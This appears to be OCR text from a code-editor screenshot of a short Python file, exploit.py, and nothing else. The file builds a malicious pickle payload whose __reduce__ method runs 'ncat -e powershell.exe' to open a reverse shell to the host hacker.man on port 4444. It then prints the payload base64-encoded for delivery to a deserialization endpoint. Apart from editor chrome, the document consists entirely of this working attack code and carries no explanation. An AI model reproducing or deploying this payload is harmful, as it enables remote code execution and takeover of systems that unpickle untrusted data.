 File Edit Selection View Go Run ··· exploit.py - exploit - Visual Studi...
exploit.py
exploit.py
1 import pickle
2 import base64
3
4 class GNAT:
5 def __reduce__(self):
6 import os
7 return (
8 os.system, (
9 'ncat -e powershell.exe hacker.man 4444',
10 )
11 )
12
13 serialized = pickle.dumps(GNAT())
14
15 encoded = base64.b64encode(serialized)
16
17 print(encoded)
QL
aws
0 0 Ln 17, Col 15 Spaces: 4 UTF-8 CRLF Python AWS: profile:default
1 MINGW64:/g/Yout... 2 MINGW64:/g/Yout...
$